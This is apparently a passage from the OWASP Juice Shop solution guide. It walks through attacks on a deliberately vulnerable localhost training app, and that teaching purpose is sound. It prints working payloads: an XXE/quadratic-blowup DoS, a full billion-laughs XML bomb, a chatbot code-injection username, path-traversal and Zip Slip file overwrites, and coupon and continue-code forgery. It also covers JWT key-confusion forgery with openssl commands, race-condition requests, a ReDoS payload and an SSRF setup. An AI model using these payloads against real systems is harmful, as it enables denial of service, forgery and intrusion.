<!ENTITY xxe SYSTEM "file:///dev/random">. On Windows there is no similar feature to retrieve randomness from the OS via an "endless" file, so the attack vector has to be completely different. A quadratic blowup attack works fine, consisting of a single large entity like<!ENTITY a "dosdosdosdos...dos"> which is replicated very often as in<foo>&a;&a;&a;&a;&a;...&a;</foo>. -
Upload this file through the File Complaint dialog and observe how the request processing takes up to 2 seconds and then times out (to prevent you from actually DoS’ing your application) but still solving the challenge.
You might feel tempted to try the classic Billion laughs attack but
will quickly notice that the XML parser is hardened against it, giving
you a status 410 HTTP error saying Detected an entity reference
loop.
In computer security, a billion laughs attack is a type of denial-of-service (DoS) attack which is aimed at parsers of XML documents.
It is also referred to as an XML bomb or as an exponential entity expansion attack.
The example attack consists of defining 10 entities, each defined as consisting of 10 of the previous entity, with the document consisting of a single instance of the largest entity, which expands to one billion copies of the first entity.
In the most frequently cited example, the first entity is the string "lol", hence the name "billion laughs". The amount of computer memory used would likely exceed that available to the process parsing the XML (it certainly would have at the time the vulnerability was first reported).
While the original form of the attack was aimed specifically at XML parsers, the term may be applicable to similar subjects as well.
The problem was first reported as early as 2002, but began to be widely addressed in 2008.
Defenses against this kind of attack include capping the memory allocated in an individual parser if loss of the document is acceptable, or treating entities symbolically and expanding them lazily only when (and to the extent) their content is to be used.[6]
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz (#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;"> <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;"> <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;"> <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;"> <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;"> <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;"> <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;"> ]> <lolz>&lol9;</lolz>
Permanently disable the support chatbot
-
The Chatbot is built using an npm module called 'juicy-chat-bot'. The source code for the same can be found here
-
Looking through the source, one can determine that user messages are processed inside a VM context, with a function called
process -
The vulnerable segment of the code is this statement, that the bot uses to remember usernames. The command this.factory.run(
users.addUser("${token}", "${name}")) is equivalent to an eval statement inside the VM context. This can be exploited by including"and)in one’s username -
If one sets their username to admin"); processQuery=null; users.addUser("1337", "test, the final statement that gets executed would be
users.addUser("token", "admin");
process = null;
users.addUser("1337", "test")
The process function, is therefore set to null and any further attempt by the bot to process a user’s message would result in an error
 )
)
Gain read access to an arbitrary local file on the web server
-
Log in with any user account and go to Account > Privacy and Security > Request Data Erasure.
-
Fill in the fields Confirm Email Address and Answer with random data and submit. Using your browser’s developer tools or an intercepting proxy, notice that a
POSTrequest is issued with two body parameters (emailandsecurityAnswer) -
Using your favorite fuzzing tool and wordlist, start to fuzz the body parameters.
-
Notice an unhandled
500 Internal Server Errorwhen a parameterlayoutis provided in the request. Also, notice that the error response saysError: ENOENT: no such file or directoryindicating that we might have hit the LFR vulnerability. We can also see the full pathname of the file the application is trying to access:<root_directory>/juice-shop/views/<value_of_layout_parameter> -
Based on the previous error message, we can guess (or bruteforce) a valid filename. For example, issuing another
POSTrequest with the following body will solve the challenge:layout=../package.json
This vulnerability arises when ExpressJS is using Handlebars as a template engine and it can even lead to RCE in some cases. You can read more about it in this blog post by Juice Shop’s former Google Summer of Code student Shoeb Patel.
⭐⭐⭐⭐⭐⭐ Challenges
Overwrite the Legal Information file
-
Combing through the updates of the @owasp_juiceshop Twitter account you will notice https://twitter.com/owasp_juiceshop/status/1107781073575002112.

-
Researching ZIP-based vulnerabilities should also yield Zip Slip which exploits directory traversal filenames in file archives.
-
As the Legal Information file you need to override lives in http://localhost:3000/ftp/legal.md and uploading files via File Complaint does not give any feedback where they are stored, an iterative directory traversal approach is recommended.
-
Prepare a ZIP file (on Linux) with
zip exploit.zip ../ftp/legal.md. -
Log in as any user at http://localhost:3000/#/login.
-
Click Contact Us and Complain? to get to the File Complaint screen at http://localhost:3000/#/complain.
-
Type in any message and attach your ZIP file, then click Submit.
-
The challenge will not be solved. Repeat steps 5-7 but with
zip exploit.zip ../../ftp/legal.mdas the payload. -
The challenge will be marked as solved! When you visit http://localhost:3000/ftp/legal.md you will see your overwritten Legal Information!
Zip Slip is a form of directory traversal that can be exploited by extracting files from an archive. The premise of the directory traversal vulnerability is that an attacker can gain access to parts of the file system outside of the target folder in which they should reside. The attacker can then overwrite executable files and either invoke them remotely or wait for the system or user to call them, thus achieving remote command execution on the victim’s machine. The vulnerability can also cause damage by overwriting configuration files or other sensitive resources, and can be exploited on both client (user) machines and servers. [7]
Forge a coupon code that gives you a discount of at least 80%
For this challenge there are actually two distinct solution paths that are both viable. These will be explained separately as they utilize totally different attack styles.
Pattern analysis solution path
-
Solve challenge Access a salesman’s forgotten backup file to get the
coupons_2013.adoc.bakfile with old coupon codes which you find listed below. -
There is an obvious pattern in the last characters, as the first eleven codes end with
gC7snand the last withgC7ss. -
You can rightfully speculate that the last five characters represent the actual discount value. The change in the last character for the 12th code comes from a different (probably higher) discount in December! 🎅
-
Check the official Juice Shop Twitter account for a valid coupon code: https://twitter.com/owasp_juiceshop
-
At the time of this writing - January 2017 - the broadcasted coupon was
n<Mibh.u)vpromising a 50% discount. -
Assuming that the discount value is encoded in the last 2-5 characters of the code, you could now start a trial-end-error or brute force attack generating codes and try redeeming them on the Your Basket page. At some point you will probably hit one that gives 80% or more discount.
-
You need to Checkout after redeeming your code to solve the challenge.
n<MibgC7sn mNYS#gC7sn o*IVigC7sn k#pDlgC7sn o*I]pgC7sn n(XRvgC7sn n(XLtgC7sn k#*AfgC7sn q:<IqgC7sn pEw8ogC7sn pes[BgC7sn l}6D$gC7ss
Reverse engineering solution path
-
Going through the dependencies mentioned in
package.json.bakyou can speculate that at least one of them could be involved in the coupon code generation. -
Narrowing the dependencies down to crypto or hashing libraries you would end up with
hashids,jsonwebtokenandz85as candidates. -
It turns out that
z85(ZeroMQ Base-85 Encoding) was chosen as the coupon code-creation algorithm. -
Visit https://www.npmjs.com/package/z85 and check the Dependents tab:

-
If you have Node.js installed locally run
npm install -g z85-clito install https://www.npmjs.com/package/z85-cli - a simple command line interface forz85:
-
Check the official Juice Shop Twitter account https://twitter.com/owasp_juiceshop for a valid coupon code. At the time of this writing - January 2017 - the broadcasted coupon was
n<Mibh.u)vpromising a 50% discount.
-
Decrypting this code with
z85 -d "n<Mibh.u)v"returnsJAN17-50 -
Encrypt a code valid for the current month with 80% or more discount, e.g.
z85 -e JAN17-80which yieldsn<Mibh.v0y. -
Enter and redeem the generated code on the Your Basket page and Checkout to solve the challenge.
Cloud computing solution path
-
From February 2019 onward the monthly coupon tweets begin with a robot face emoji in square brackets. Maybe the Juice Shop sales team forgot to send coupons too often so that the process was automated at some point?

-
Some Internet research will bring you to the NPM module
juicy-coupon-botand its associated GitHub repository https://github.com/juice-shop/juicy-coupon-bot. ℹ️ As this is not part of the Juice Shop repo itself and it is publicly accessible, analyzing this repository is not considered cheating! -
Open the
.github/workflows/coupon-distribution.ymlto see how the bot’s Monthly Coupon Distribution workflow is set up. You can also look at the job results and logs at https://github.com/juice-shop/juicy-coupon-bot/actions?query=workflow%3A%22Monthly+Coupon+Distribution%22. -
If you read the logs of the Distribute coupons step, you will notice an
info: [✔] API lookup successmessage at the very beginning. But where exactly does the bot get its coupon code from? -
Read the code of the
juicy-coupon-botcarefully and optionally try to play with it locally after installing it vianpm i -g juicy-coupon-bot. You can learn a few things that way:-
Running
juicy-coupon-botlocally will prepare the text for a tweet with a coupon code for the current month and with a discount between 10% and 40% and log it to your console. -
The coupon code is actually retrieved via an AWS API call which returns valid coupons with different discounts and their expiration date as JSON, e.g.
{"discountCodes":{"10%":"mNYS#iv#%t","20%":"mNYS#iw00u","30%":"mNYS#iw03v","40%":"mNYS#iw06w"},"expiryDate":"2019-02-28"}
-
-
You could collect this data for several months and basically fall back to the Pattern analysis solution path only with more recent coupons.
-
For an easier and more satisfying victory over this challenge, take a look at the commit history of the GitHub repository https://github.com/juice-shop/juicy-coupon-bot, though.
-
Going back in time a bit, you will learn that the coupon retrieval via AWS API backed by a Lambda function was not the original implementation. Commit
fde2003introduced the API call, replacing the previous programmatic creation of a coupon code.
-
You now have learned the coupon format and that it is
z85encoded. You can now either manipulate your local clone of the "pre-fde2003version" of thejuicy-coupon-botor fall back to the last part of the Reverse engineering solution path where you find and installz85-clito conveniently create your own 80%+ coupon locally.
Solve challenge #999
-
Solve any other challenge
-
Inspect the cookies in your browser to find a
continueCodecookie -
The
package.json.bakcontains the library used for generating these continue codes:hashid -
Visit http://hashids.org/ to get some information about the mechanism
-
Follow the link labeled check out the demo (http://codepen.io/ivanakimov/pen/bNmExm)
-
The Juice Shop simply uses the example salt (
this is my salt) and also the default character range (abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890) from that demo page. It just uses a minimum length of60instead of8for the resulting hash. -
Encoding the value
999with the demo (see code below) gives you the hash result69OxrZ8aJEgxONZyWoz1Dw4BvXmRGkM6Ae9M7k2rK63YpqQLPjnlb5V5LvDj -
Send a
PUTrequest to the URL http://localhost:3000/rest/continue-code/apply/69OxrZ8aJEgxONZyWoz1Dw4BvXmRGkM6Ae9M7k2rK63YpqQLPjnlb5V5LvDj to solve this challenge.
var hashids = new Hashids("this is my salt", 60, "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890");
var id = hashids.encode(999);
var numbers = hashids.decode(id);
$("#input").text("["+numbers.join(", ")+"]");
$("#output").text(id);Forge an almost properly RSA-signed JWT token
With Burp Suite
-
Use your favorite forced directory browsing tool (or incredible guessing luck) to identify http://localhost:3000/encryptionkeys as having directory listing enabled.
-
Download the application’s public JWT key from http://localhost:3000/encryptionkeys/jwt.pub
-
Download and install the Burp Suite Community Edition
-
In the BApp Store tab under the Extender tab within Burp Suite find and install the JSON Web Token Attacker extension (aka JOSEPH)
-
Send any captured request that has an
Authorization: Bearertoken to Burp’s Repeater. -
Once in Repeater, click the JWS tab, then the Payload tab beneath and modify the email parameter to be
rsa_lord@juice-sh.op. -
Next, click the Attacker tab, select Key Confusion, then click Load.
-
Paste in the contents of the
jwt.pubfile without the-----BEGIN RSA PUBLIC KEY-----and-----END RSA PUBLIC KEY-----lines. -
Click Update and then Go in the top left to send the modified request via Burp and solve this challenge!
👏 Kudos to Tyler Rosonke for providing this solution.
With Linux and online tools
-
Download the application’s public JWT key from http://localhost:3000/encryptionkeys/jwt.pub
-
The authentication token is of form
header_base64url.payload_base64url.signature_base64url. Copy the JWT header from a request, decode it and change the algorithm to HS256 using a tool like https://cryptii.com/.
The server uses a private RSA key to sign the token and a public one to verify it when using RS256, but when using HS256 there is only one key for both, and, for verification, the server always uses the public RSA key disregarding the algorithm specified in the header.
-
Edit the email in the payload to
rsa_lord@juice-sh.op.
-
Encode the server key to hex
cat jwt.pub | xxd -p | tr -d "\\n" -
Sign your new token with the server key with hmac
echo -n "new_header.new_payload" | openssl dgst -sha256 -mac HMAC -macopt hexkey:server_key_hex -
Encode your signature to base64url:
echo -n "signature" | xxd -r -p | base64 | sed 's/+/-/g; s/\//_/g; s/=//g' | tr -d "\\n" -
Place the new token in a cookie or send an authenticated request with the it to solve the challenge.
👏 Kudos to teodor440 for providing this solution.
Like any review at least three times as the same user
-
Liking a review normally results in a request to http://localhost:3000/rest/products/reviews which associates the email of the user with the review (identified by the JSON body of e.g.
{id: "ZQdzyRCbwQ4ys3PCG"}) and also increases its like counter by one. -
If you try to replay the same request you will get a
403 ForbiddenHTTP status with{"error":"Not allowed"}in the response. -
Write a script that simultaneously executes three requests to http://localhost:3000/rest/products/reviews with body e.g.
{id: "ZQdzyRCbwQ4ys3PCG"}and run it. -
If your 3 requests get handled asynchronously within an (artificial) 150ms time window, you will cause a race condition and all will get through and each increase the like counter by one to a total of three!
-
Back in your browser you should now see the corresponding challenge marked as solved!
The following RaceTheWeb config does the trick as well:
# Multiple Likes
# Save this as multiple-likes.toml
# Get comment information from this endpoint first: http://localhost:3000/rest/products/<id>/reviews
# Then repalce id values in body parameter of this file
# You need to replace the bearer token as well
# open browser dev tools, like any of the comment, then inspect the traffic to obtain a valid bearer token
# Launch this file by doing ./racethweb multiple-likes.toml
count = 3
verbose = true
[[requests]]
method = "POST"
url = "http://localhost:3000/rest/products/reviews"
body = "{\"id\":\"QEBb8RKLor69dsXkB\"}"
headers = ["Content-Type: application/json","Authorization: Bearer XXX"]Log in with the support team’s original user credentials
Solving this challenge requires KeePass 2.x installed on your computer. If you are using a non-Windows OS you can try using some unofficial port but there is no guarantee the file can be opened on those.
-
Find out that the support team’s email address is
support@juice-sh.opeiher via deduction of the pattern from other users or by completing the Retrieve a list of all user credentials via SQL Injection challenge. -
Brute forcing the password on of this user <httpc://localhost:3000/#/login> is an entirely hopeless approach.
-
You might notice that the support team has a KeePass database file located in http://localhost:3000/ftp/incident-support.kdbx and that it is conveniently not blocked by the file type filter otherwise protecting this folder.
-
Download and install KeePass 2.x from http://keepass.info
-
Trying to brute force the password on this KeePass file is unlikely to succeed at this stage.
-
Inspecting
main.jsfor information leakage (e.g. by searching forsupport) will yield an interesting log statement that is printed when the support logs in with the wrong password:
-
The logged text is in Romanian language:
Parola echipei de asistență nu respectă politica corporativă pentru conturile privilegiate! Vă rugăm să schimbați parola în consecință! -
Running this through an online translator yields something like:
The password of the support team does not respect the corporate policy for privileged accounts! Please change your password accordingly! -
More interesting even is the Regular Expression
(?=.[a-z])(?=.[A-Z])(?=.\d)(?=.[@$!%?&])[A-Za-z\d@$!%?&]{12,30}being used to check for a specific password pattern. You can assume that this is the equivalent of the mentioned corporate policy. -
This RegEx translates into the following password requirements
-
a minimum length of 12 characters
-
a maximum length of 30 characters
-
at least one lowercase character
a-z -
at least one uppercase character
A-Z -
at least one number
0-9 -
at least one special character
@$!%*?&
-
-
Note also, that this RegEx would not accept any other special characters or letters than the ones mentioned above.
-
Assume that the support team followed the password policy for its user password and also for its KeePass file.
-
Furthermore, presume that they might have used a weaker password on their KeePass database, because their normal workflow might involve getting the user credentials from it when logging in to the application. Therefore, the KeePass file should be easier to break into.
-
Use a brute force script (applying the password pattern restrictions known to you) to break into the KeePass file with the terribly chosen password
Support2022!. -
Find the password for the support team user account in the
prodentry of the KeePass file.
-
Log in with
support@juice-sh.opas Email andJ6aVjTgOpRs@?5l!Zkq2AYnCE@RF$Pas Password to beat this challenge.
Unlock Premium Challenge to access exclusive content
-
Inspecting the HTML source of the corresponding row in the Score Board table reveals a HTML comment that is obviously encrypted:
<!--IvLuRfBJYlmStf9XfL6ckJFngyd9LfV1JaaN/KRTPQPidTuJ7FR+D/nkWJUF+0xUF07CeCeqYfxq+OJVVa0gNbqgYkUNvn//UbE7e95C+6e+7GtdpqJ8mqm4WcPvUGIUxmGLTTAC2+G9UuFCD1DUjg==-->.
-
This is a cipher text that came out of an AES-encryption using AES256 in CBC mode.
-
To get the key and the IV, you should run a Forced Directory Browsing attack against the application. You can use ZAP for this purpose.
-
Of the word lists coming with ZAP only
directory-list-2.3-big.txtanddirectory-list-lowercase-2.3-big.txtcontain the directory with the key file. -
The search will uncover http://localhost:3000/encryptionkeys as a browsable directory

-
Open http://localhost:3000/encryptionkeys/premium.key to retrieve the AES encryption key
EA99A61D92D2955B1E9285B55BF2AD42and the IV1337.
-
-
In order to decrypt the cipher text, it is best to use
openssl.-
echo "IvLuRfBJYlmStf9XfL6ckJFngyd9LfV1JaaN/KRTPQPidTuJ7FR+D/nkWJUF+0xUF07CeCeqYfxq+OJVVa0gNbqgYkUNvn//UbE7e95C+6e+7GtdpqJ8mqm4WcPvUGIUxmGLTTAC2+G9UuFCD1DUjg==" | openssl enc -d -aes-256-cbc -K EA99A61D92D2955B1E9285B55BF2AD42 -iv 1337133713371337 -a -A -
The plain text is:
/this/page/is/hidden/behind/an/incredibly/high/paywall/that/could/only/be/unlocked/by/sending/1btc/to/us
-
-
Visit http://localhost:3000/this/page/is/hidden/behind/an/incredibly/high/paywall/that/could/only/be/unlocked/by/sending/1btc/to/us to solve this challenge and marvel at the premium VR wallpaper! (Requires dedicated hardware to be viewed in all its glory.)
Perform a Remote Code Execution that occupies the server for a while without using infinite loops
-
Follow steps 1-7 of the challenge Perform a Remote Code Execution that would keep a less hardened application busy forever.
-
As Request Body put in
{"orderLinesData": "/((a+)+)b/.test('aaaaaaaaaaaaaaaaaaaaaaaaaaaaa')"}- which will trigger a very costly Regular Expression test once executed. -
Submit the request by clicking Execute.
-
The server should eventually respond with a
503status and an error statingSorry, we are temporarily not available! Please try again later.after roughly 2 seconds. This is due to a defined timeout so you do not really DoS your Juice Shop server.
Request a hidden resource on server through server
-
Solve Infect the server with "juicy malware" by abusing arbitrary command execution at least to the point where you have access to the "juicy malware" executables.
-
Similar to that SSTi challenge, the vulnerable place for this one is found on the http://localhost:3000/profile page.
-
The only promising input field for an SSRF attack is the Gravatar URL. Open your browser’s DevTools and watch the Network tab.
-
Type any URL (e.g. https://placecats.com/100/100) into Gravatr URL and click Link Gravatar. You will realize a request http://localhost:3000/profile/image/url with the chosen https://placecats.com/100/100 as parameter
imageUrl. -
You will find no HTTP request to https://placecats.com/100/100 going out from your browser, though. As the image was retrieved and associated with your profile, it must have been downloaded by the Juice Shop server.
